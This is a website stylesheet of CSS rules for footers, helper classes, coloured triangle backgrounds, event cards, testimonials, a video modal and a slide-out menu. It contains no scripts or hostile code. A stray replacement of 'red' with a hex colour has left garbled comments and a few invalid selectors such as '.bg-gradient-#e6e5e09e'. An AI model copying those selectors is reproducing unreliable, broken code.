  padding: 0;
}

.footer.footer-page .footer-nav .navbar-nav .nav-item {
  padding-right: 1rem;
}

@media (min-width: 768px) {
  .footer.footer-page .footer-nav .navbar-nav .nav-item {
    justify-content: flex-end;
    padding-right: 0;
    padding-left: 2rem;
  }
}

.footer.footer-page .footer-nav .navbar-nav a {
  color: inherit;
}

.footer.footer-page .footer-nav .navbar-nav a:hover {
  text-decoration: none;
  color: #057f3d;
}

.footer.footer-page .footer-block .social-form {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.footer.footer-page .footer-block .social-form .title {
  font-size: 1rem;
  font-weight: bold;
}

.footer.footer-page .footer-block .social-form .email-ok {
  position: absolute;
}

.footer.footer-page .footer-block .social-form .form-group {
  width: 100%;
}

@media (min-width: 576px) {
  .footer.footer-page .footer-block .social-form .form-group {
    width: auto;
  }
}

.footer.footer-page .footer-block .social-icons {
  display: flex;
  justify-content: flex-end;
  padding-right: 1rem;
}

.footer.footer-page .footer-block .socials-nav {
  list-style: none;
  display: flex;
  flex-direction: row;
}

.footer.footer-page .footer-block .socials-nav a {
  padding-left: 8px;
  padding-right: 8px;
  display: inline-block;
  color: inherit;
}

.footer.footer-page .footer-block .socials-nav a:hover {
  text-decoration: none;
  color: #057f3d;
}

.footer.footer-page .footer-block .socials-nav .icon {
  font-size: 24px;
}

.footer.footer-page .footer-note {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding-top: 1rem;
}

/* 6. Helper classes / Responsiveness */
/* 6.1 Helper classes */
/*
 * Layout position
 */
/* Flexbox cente#e6e5e09e elements */
.center-vh {
  /* width needed for Firefox */
  display: flex;
  align-items: center;
  justify-content: center;
}

.dir-col {
  flex-direction: column;
}

.center-v {
  /* width needed for Firefox */
  display: flex;
  align-items: center;
}

.center-h {
  /* width needed for Firefox */
  display: flex;
  justify-content: center;
}

.end-h {
  justify-content: flex-end;
}

.start-h {
  justify-content: flex-start;
}

/* Table block cente#e6e5e09e elements */
.table {
  display: table;
  height: inherit;
  margin: auto;
}

.table-cell {
  display: table-cell;
  vertical-align: middle;
}

.mt-40 {
  margin-top: 40px;
}

.mt-80 {
  margin-top: 20px;
}

@media screen and (min-width: 768px) {
  .mt-80 {
    margin-top: 80px;
  }
}

/*
 *Layout size
  */
.fullscreen {
  width: 100%;
  min-height: 100vh;
}

@media (min-width: 576px) {
  .fullscreen-md {
    width: 100%;
    min-height: 100vh;
  }
}

@media (min-width: 768px) {
  .fullscreen-lg {
    width: 100%;
    min-height: 100vh;
  }
}

.fullscreen-position {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.fullheight {
  min-height: 100vh;
}

@media (max-width: 767px) {
  .fullheight-sm-only {
    min-height: 100vh;
  }
}

.fullwidth {
  width: 100%;
}

@media (max-width: 767px) {
  .plr-sm-4 {
    padding-left: 4px;
    padding-right: 4px;
  }
}

@media (max-width: 767px) {
  .plr-sm-8 {
    padding-left: 8px;
    padding-right: 8px;
  }
}

@media (max-width: 767px) {
  .row-mlr-sm-4 {
    margin-left: -4px;
    margin-right: -4px;
  }
}

@media (max-width: 767px) {
  .row-mlr-sm-8 {
    margin-left: -8px;
    margin-right: -8px;
  }
}

@media (max-width: 767px) {
  .mb-sm-2 {
    margin-bottom: 8px !important;
  }
}

/*
 * Hide from both screenreaders and browsers: h5bp.com/u
 */
.hidden {
  display: none !important;
  visibility: hidden;
}

@media (max-width: 575px) {
  .hidden-sm {
    display: none !important;
    visibility: hidden;
  }
}

@media (max-width: 575px) {
  .hidden-md {
    display: none !important;
    visibility: hidden;
  }
}

@media (min-width: 960px) {
  .text-lg-left {
    text-align: left;
  }
}

/*
 * Hide only visually, but have it available for screenreaders: h5bp.com/v
 */
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

/*
 * Extends the .visuallyhidden class to allow the element to be focusable
 * when navigated to via the keyboard: h5bp.com/p
 */
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

/*
 * Hide visually and from screenreaders, but maintain layout
 */
.invisible {
  visibility: hidden;
}

.bg-primary {
  background-color: #057f3d !important;
}

.bg-secondary {
  background-color: #3f4b62 !important;
}

.bg-light-gray {
  background-color: #e1e1e1 !important;
}

.bg-white-gray {
  background-color: #f8f9fa !important;
}

.bg-white {
  background-color: #ffffff !important;
}

.bg-black {
  background-color: #1d1d1d !important;
}

.bg-triangle-primary {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-primary:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #057f3d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-primary {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-primary:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #057f3d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-primary {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-primary:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #057f3d;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-primary {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-primary:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #057f3d;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-secondary {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-secondary:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #3f4b62;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-secondary {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-secondary:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #3f4b62;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-secondary {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-secondary:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #3f4b62;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-secondary {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-secondary:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #3f4b62;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-light-gray {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-light-gray:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #e1e1e1;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-light-gray {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-light-gray:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #e1e1e1;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-light-gray {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-light-gray:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #e1e1e1;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-light-gray {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-light-gray:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #e1e1e1;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-white-gray {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-white-gray:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #f8f9fa;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-white-gray {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-white-gray:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #f8f9fa;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-white-gray {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-white-gray:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #f8f9fa;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-white-gray {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-white-gray:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #f8f9fa;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-white {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-white:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #ffffff;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-white {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-white:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #ffffff;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-white {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-white:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #ffffff;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-white {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-white:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #ffffff;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.bg-triangle-black {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-black:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #1d1d1d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(50%);
  transform: skewY(-3deg) translateY(50%);
}

.bg-triangle-inverse-black {
  position: relative;
  padding-bottom: 100px;
}

.bg-triangle-inverse-black:after {
  content: "";
  height: 120px;
  width: 100%;
  background: #1d1d1d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(50%);
  transform: skewY(3deg) translateY(50%);
}

.bg-triangle-top-black {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-top-black:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #1d1d1d;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(-3deg) translateY(-50%);
  transform: skewY(-3deg) translateY(-50%);
}

.bg-triangle-inverse-top-black {
  position: relative;
  padding-top: 100px;
}

.bg-triangle-inverse-top-black:before {
  content: "";
  height: 120px;
  width: 100%;
  background: #1d1d1d;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: skewY(3deg) translateY(-50%);
  transform: skewY(3deg) translateY(-50%);
}

.mask-primary:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(3, 127, 213, 0.5);
}

.mask-secondary:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(63, 75, 98, 0.5);
}

.mask-light-gray:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(225, 225, 225, 0.5);
}

.mask-white-gray:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(248, 249, 250, 0.5);
}

.mask-white:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.5);
}

.mask-black:before {
  z-index: 1;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}

.bg-gradient-primary {
  background-image: linear-gradient(to right, #057f3d, #fec108);
}

.bg-gradient-secondary {
  background-image: linear-gradient(to right, #3f4b62, #057f3d);
}

.bg-gradient-purple {
  background-image: linear-gradient(to right, #057f3d, #8A3ED5);
}

.bg-gradient-aqua {
  background-image: linear-gradient(to right, #057f3d, #2ED662);
}

.bg-gradient-blue {
  background-image: linear-gradient(to right, #057f3d, #8A3ED5);
}

.bg-gradient-blue#e6e5e09e {
  background-image: linear-gradient(to right, #057f3d, #dc3545);
}

.bg-gradient-green {
  background-image: linear-gradient(to right, #2ED662, #FFDA2E);
}

.bg-gradient-orange {
  background-image: linear-gradient(to right, #FF9947, #FFDA2E);
}

.bg-gradient-#e6e5e09e {
  background-image: linear-gradient(to right, #dc3545, #FF9947);
}

.t-nowrap {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-nowrap {
  white-space: nowrap;
}

/* 6.2 Helper classes */
.display-1 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1;
}

@media (min-width: 768px) {
  .display-1 {
    font-size: 4.5rem;
  }
}

@media (min-width: 1200px) {
  .display-1 {
    font-size: 6rem;
  }
}

.display-2 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.1;
}

@media (min-width: 1200px) {
  .display-2 {
    font-size: 5.5rem;
  }
}

.display-3 {
  font-size: 2.5rem;
  font-weight: 300;
  line-height: 1.1;
  font-weight: bold;
}

@media (min-width: 1200px) {
  .display-3 {
    font-size: 4.5rem;
  }
}

.display-4 {
  font-size: 3rem;
  font-weight: 300;
  line-height: 1.1;
  font-weight: bold;
}

@media (min-width: 1200px) {
  .display-4 {
    font-size: 2.5rem;
    padding-left: 24px;
    text-transform: uppercase;
  }

  .form-desc .display-4 {
    padding-left: 0;
  }

  .contact-title h2 {
    padding-left: 0;
  }
}

.display-5 {
  font-size: 1.5rem;
  font-weight: 300;
  line-height: 1.1;
}

@media (min-width: 1200px) {
  .display-5 {
    font-size: 3rem;
  }
}

.display-title {
  margin-bottom: 1rem;
  color: #221f20;
}

.display-normal {
  font-size: 1rem;
}

@media (max-width: 575px) {
  .text-right-sm {
    text-align: right !important;
  }
}

@media (max-width: 575px) {
  .text-left-sm {
    text-align: left !important;
  }
}

@media (max-width: 575px) {
  .text-center-sm {
    text-align: center !important;
  }
}

.strong,
strong {
  font-weight: bold;
}

.condensed {
  font-family: "Bebas Neue", "Ostrich Sans", "Oswald", sans-serif;
}

h1,
h2,
h3,
h4 {
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

p {
  font-size: 1rem;
}

@media (min-width: 768px) {
  p {
    font-size: 0.875rem;
  }
}

@media (min-width: 960px) {
  p {
    font-size: 15px;
  }
}

.font-primary {
  font-family: "Bebas Neue", "Ostrich Sans", "Oswald", sans-serif;
}

.font-secondary {
  font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;
}

/* 6.3 Responsiveness */
.text-black {
  color: #1d1d1d !important;
}

.text-primary {
  color: #057f3d !important;
}

.text-secondary {
  color: #3f4b62 !important;
}

.text-white {
  color: #ffffff !important;
}

.text-black {
  color: #1d1d1d !important;
}

/* Latest Css */
.navbar-brand .logo {
  padding: 10px 12px;
  /* background-color: #fff; */
}

.e-ticket {
  border: 1px solid #1b1a1a99;
}

.carousel-inner {
  border: 20px solid #f1ab36;
  border-radius: 30px;
}

#carouselExampleIndicators {
  padding-bottom: 18px;
}

/* @media(min-width: 1680px) {
  .carousel-item img {
    height: 600px;
  }
} */

.tkt-part {
  border: 20px solid #f1ab36;
  border-radius: 30px;
  padding: 18px;
  background-color: #cccdcf;
}


.vtour {
  border: 20px solid #f1ab36;
  border-radius: 30px;
  background-color: #877f74;
}

.tkt-list li {
  list-style: none !important;
}

/* .card1 {
  height: 98%;
} */

@media(min-width: 1680px) {
  .card1 {
    height: 65%;
    margin-top: 14%;
  }
}


/* event section starts */

.up-ev{
    margin-top: 80px;
}
.event-card {
  width: 100%;
  background: #ededed;
  border-radius: 15px;
  padding: 10px;
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}

.event-name {
  font-size: 17px;
}

.event-card:hover {
  box-shadow: 8px 8px 9px -7px rgba(0, 0, 0, 0.75);
  -webkit-box-shadow: 8px 8px 9px -7px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 8px 8px 9px -7px rgba(0, 0, 0, 0.75);
  transition: 0.6s;
}

.left {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  gap: 15px;
}

.date-time {
  padding: 20px 0 0 0;
  width: 200px;
  height: 80px;
  border-radius: 6px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  letter-spacing: 2px;
  background-color: #057f3d;
}

.date {
  font-size: 12px;
  font-weight: 600;
  color: #fff !important;
}

.time {
  font-size: 22px;
  font-weight: 700;
  color: #fff !important;
}

.event-detail {
  font-size: 12px;
  color: #4b4b4b;
  margin-top: 5px;
  margin-bottom: 0;
}
.s-wrap-up .section-wrapper{
  padding-top: 25px !important;
}

/* event section ends */
.otd {
  background-color: #f1ab36;
  padding: 12% 5% 12% 4%;
  border-radius: 30px;
  /*margin-top: 7%;*/
}

.otd-list li {
  list-style: none !important;
  text-align: left;
}



.otd .col-lg-3 .card {
  width: 95px;
  height: 95px;
  border-radius: 10px;
}

.otd .col-lg-3 .card .card-body {
  padding: 0;
}

.otd .col-lg-3 .card .card-body .card-text {
  text-align: center;
  font-size: 10px;
  padding: 0;
  color: #067228;
  font-weight: 600;
}

/* Donation Starts */
.blink-soft {
  animation: blinker 1.5s linear infinite;
  text-align: center !important;
}

@keyframes blinker {
  50% {
    opacity: 0;
  }
}

.donation-list {
  position: relative;
  left: 24%;
  text-align: left;
}

.donation-list li {
  list-style: none !important;
}

/* Donation Ends */
.title-desc p {
  padding: 0 24px 0 24px;
}

.card-excep {
  margin-top: 0 !important;
  padding: 20px 0 !important;
}

@media(max-width: 1350px) {
  .section-home .section-content .title-desc {
    margin-top: 0;
  }

  .card-excep {
    margin-top: 0;
  }

  /* .lily1 {
    bottom: -16%;
  }

  .lily2 {
    bottom: -8%;
  } */
}

@media(max-width:1679px) {
  .second-carousel {
    /*margin-top: 14%;*/
    margin-top: 3%;
  }

  .donation {
    margin-top: 17%;
  }
}

@media(max-width:1440px) {
  .donation-left {
    width: 123%;
  }
}


/* .last-section {
  display: flex;
  justify-content: space-between;
} */
/* footer section starts */
/* .copyright {
  position: absolute;
  bottom: 10px;
  color: #fff;
  font-size: 24px;
  width: 100%;
} */
.send_email_form {
  background-color: #057f3d;
  padding: 20px 20px 67px 32px;
  border-radius: 30px;
  height: auto;
}

.sub-form input::placeholder {
  color: #c3bebe !important;
}

.social p {
  color: #fff;
}

.icons a {
  color: #fff;
  font-size: 16px;
  /*margin-right: 6px;*/
}

.icons a:hover {
  text-decoration: none;
  color: #f3e237 !important;
}

.icons i {
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 38px;
  border-radius: 50%;
}

.f-left {
  padding-left: 50px;
  padding-top: 33px;
  color: #fff !important;
}

.f-right {
  padding-left: 145px;
  text-decoration: none;
}

.f-right p {
  color: #fff !important;
}

.f-right p em {
  text-decoration: none !important;
  font-size: 15px;
}

.f-right img {
  width: 200px;
}

.map iframe {
  background-color: #f1ab36;
  padding: 20px;
}

.contact {
  background-color: #057f3d;
  padding: 20px;
  border-radius: 30px;
  height: auto;
}

.contact-details h4 {
  padding-left: 20px;
}

.contact-details p {
  padding-bottom: 0;
  line-height: 1.2;
  font-size: 13px;
  color: #fff;
}

/*--- Our testimonials ---*/
.testi-big {
  position: relative;
  width: 100%;
  display: table;
  padding: 36px 22px 36px 0;
  overflow: hidden;
}

.testi-big::before {
  content: '';
  position: absolute;
  right: 0;
  top: 0;
  width: 90%;
  height: 100%;
  background: #f9f9f9;
  z-index: -1;
  border: 2px solid transparent;
}

.testi-big blockquote {
  margin: 0;
}

.testi-img {
  position: relative;
}

.testi-img figure {
  position: relative;
  width: 200px;
  height: 200px;
  overflow: hidden;
  display: inline-block;
}

.quote-content h3 a {
  color: rgb(6 114 40);
}

.testi-img img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
}

.testi-content {
  display: table-cell;
  vertical-align: middle;
  padding-left: 27px;
}

.quote-content p {
  /*font-family: 'Roboto Condensed', sans-serif;*/
  font-family: roboto;
  font-size: 11px;
  margin-bottom: 7px;
  font-style: italic;
  line-height: 1.3;
}

.quote-content h3 {
  font-size: 15px;
  margin-bottom: 0px;
  font-weight: 600;
}

.quote-content span {
  /*font-family: 'Roboto Condensed', sans-serif;*/
  font-family: roboto;
  font-size: 12px;
  color: #000;
}

.quote-img {
  position: absolute;
  right: -12px;
  top: 44px;
  font-style: italic;
  z-index: auto;
  font-size: 145px;
  color: rgb(6 114 40);
}

.trustee-text h2 {
  padding-bottom: 20px;
}
.board-section .section-content ul li {
  list-style: none;
}
.all-vdo .btn {
  border: 1px solid #057f3d;
  padding: 12px 14px 12px 8px;
  background-color: #ffffff6e;
  font-weight: 500;
}

.lily1 {
  position: absolute;
  /* width: 150px; */
  width: 248px;
  left: 72%;
  bottom: -9%;
}

.lily2 {
  position: absolute;
  width: 248px;
  bottom: 0%;
  right: -15%;
}

.lily3 {
  position: absolute;
  /* width: 150px; */
  width: 248px;
  left: 72%;
  bottom: -1%;
}

.last-section {
  padding: 20px 0 0 0;
}

/*.inner-page {*/
/*  margin-bottom: 40px;*/
/*}*/

.inner-page-last-section {
  position: static;
  width: 100%;
  bottom: 0;
}

.ip-text-block p {
  margin: 35px 0;
}



/* video gallery section */
/* *,
::after,
::before {
  box-sizing: border-box;
} */
.vdo-section .owl-theme .owl-nav {
  margin-top: 0;
  margin-bottom: 0;
}

.card5 {
  border: 1px solid #a09d9d !important;
  box-shadow: 4px 5px 10px 0px rgba(0, 0, 0, 0.75);
  -webkit-box-shadow: 4px 5px 10px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 4px 5px 10px 0px rgba(0, 0, 0, 0.75);
  margin-bottom: 17px;
}

.profile-pic {
  width: 100px !important;
  height: 100px;
  box-shadow: 0px 4px 8px 0px #BDBDBD;
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev {
  background: 0 0;
  color: #211f1f !important;
  border: none;
  padding: 5px 20px !important;
  font: inherit;
  font-size: 50px !important
}

.owl-carousel .owl-nav button.owl-next:hover,
.owl-carousel .owl-nav button.owl-prev:hover {
  color: #0D47A1 !important;
  background-color: transparent !important
}

.owl-dots {
  display: none
}

button:focus {
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  outline-width: 0
}

.item {
  display: none
}

.next {
  display: block !important;
  position: relative;
  transform: scale(0.8);
  transition-duration: 0.3s;
  opacity: 0.6
}

.prev {
  display: block !important;
  position: relative;
  transform: scale(0.8);
  transition-duration: 0.3s;
  opacity: 0.6
}

.item.show {
  display: block;
  transition-duration: 0.4s
}

@media screen and (max-width: 999px) {

  .next,
  .prev {
    transform: scale(1);
    opacity: 1
  }

  .item {
    display: block !important
  }
}

#video-wrap:not(.active) {
  opacity: 0;
  visibility: hidden;
}

#video-wrap .video-overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

#video-wrap .video-container {
  width: 50%;
  transition: all 0.3s ease-in-out;
  transform: scale(0.9);
}

#video-wrap .close-video {
  background-color: #fff;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  right: 5%;
  top: 5%;
  width: 42px;
  height: 42px;
  border-radius: 100%;
  border: solid 2px #000;
  padding: 0;
  transition: all 0.3s ease-in-out;
  z-index: 150;
}

#video-wrap .close-video:before,
#video-wrap .close-video:after {
  content: "";
  width: 60%;
  height: 3px;
  background-color: #000;
  position: absolute;
  transition: all 0.3s ease-in-out;
}

#video-wrap .close-video:before {
  transform: rotate(42deg);
}

#video-wrap .close-video:after {
  transform: rotate(-42deg);
}

#video-wrap .close-video:focus {
  outline: none;
}

#video-wrap .close-video:hover {
  background-color: #000;
}

#video-wrap .close-video:hover:before,
#video-wrap .close-video:hover:after {
  background-color: #fff;
}

#video-wrap video,
#video-wrap iframe {
  position: relative;
  z-index: 10;
  border-radius: 12px;
  box-shadow: 0 0 19px rgba(0, 0, 0, 0.16);
  width: 100%;
  height: 60vh;
  max-height: 85vh;
  background-color: #000;
}

#video-wrap video {
  object-fit: cover;
}

#video-wrap.active {
  opacity: 1;
  visibility: visible;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  padding: 12px;
  height: 100vh;
  display: flex;
  transition: all 0.3s ease-in-out;
  z-index: 9991;
  align-items: center;
  justify-content: center;
}

#video-wrap.active .video-container {
  transform: scale(1);
}

@media (max-width: 1659px) and (min-width: 1330px) {
  #video-wrap .video-container {
    max-width: 978px;
  }
}

@media (min-width: 1660px) {
  #video-wrap .video-container {
    max-width: 1431px;
  }
}

.kvideo {
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  min-height: 289px;
  min-width: 334px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  z-index: 1;
}

.kvideo:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  /* background: rgba(0, 0, 0, 0.6); */
  z-index: -1;
  left: 0px;
  top: 0px;
}

.lets-play {
  cursor: pointer;
}

.oral-history img {
  border: 20px solid #f1ab36;
  border-radius: 30px;
}

.oral-history .form-control {
  background-color: #f1f0f0;
}

.oral-history form {
  padding-top: 75px;
}

.tcarousel .carousel-inner {
  border: none;
  border-radius: 0;
}

.blog-section .card .card-text {
  margin-bottom: 0;
}

.fb-like-box {
  border-radius: 30px;
  border: 20px solid #f1ab36;
}

.fb-like-box iframe {
  border-radius: 2px;
}

/* New Navbar */
/* #menuToggle {
  display: block;
  position: absolute;
  top: 50px;
  right: 100px;
  z-index: 1;
  -webkit-user-select: none;
  user-select: none;
}

#menuToggle input {
  display: block;
  width: 40px;
  height: 32px;
  position: absolute;
  top: -7px;
  left: -5px;
  cursor: pointer;
  opacity: 0;
  z-index: 2;
  -webkit-touch-callout: none;
}

#menuToggle span {
  display: block;
  width: 25.4px;
  height: 2px;
  margin-bottom: 5px;
  position: relative;
  background: #cdcdcd;
  border-radius: 3px;
  z-index: 1;
  transform-origin: 4px 0px;
  transition: transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0),
    background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0),
    opacity 0.55s ease;
}

#menuToggle span:first-child {
  transform-origin: 0% 0%;
}

#menuToggle span:nth-last-child(2) {
  transform-origin: 0% 100%;
}

#menuToggle input:checked~span {
  opacity: 1;
  transform: rotate(45deg) translate(-2px, -1px);
  background: #232323;
}

#menuToggle input:checked~span:nth-last-child(3) {
  opacity: 0;
  transform: rotate(0deg) scale(0.2, 0.2);
}

#menuToggle input:checked~span:nth-last-child(2) {
  opacity: 1;
  transform: rotate(-45deg) translate(0, -1px);
} */

#menu {
  position: absolute;
  width: 380px;
  margin: -100px 0 0 0;
  padding: 95px 90px 90px 30px;
  right: -100px;
  background: #ededed;
  list-style-type: none;
  -webkit-font-smoothing: antialiased;
  transform-origin: 0% 0%;
  transform: translate(100%, 0);
  transition: transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0);
  box-shadow: -4px 6px 5px 0px rgba(138, 130, 130, 0.75);
  -webkit-box-shadow: -4px 6px 5px 0px rgba(138, 130, 130, 0.75);
  -moz-box-shadow: -4px 6px 5px 0px rgba(138, 130, 130, 0.75);
}

@media(max-width: 699px) {
  #menu {
    transform: translate(-50%, 0);
  }
}

#menu li {
  padding: 2px 0;
  font-size: 15.5px;
}

#menu li a {
  color: #000;
  text-decoration: none;
}

#menu li a:hover {
  background: #047e3d;
  border-left: 4px solid yellow;
  color: #fff;
  padding: 8px 10px;
}

#menu li a .fa-caret-down {
  padding-left: 6px;
}

.fa-caret-up::before {
  content: "";
  padding-left: 6px;
}

.sub-menu ul {
  padding-left: 8px;
  background-color: #fbda3d;
  margin-top: 8px;
  top: -8px;
}

.sub-menu ul li a {
  font-size: 13px;
}

/* #menuToggle input:checked~ul {
  transform: scale(1.0, 1.0);
  opacity: 1;
} */

/* Main Menu css starts */

header nav {
  background-color: #ededed7d;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
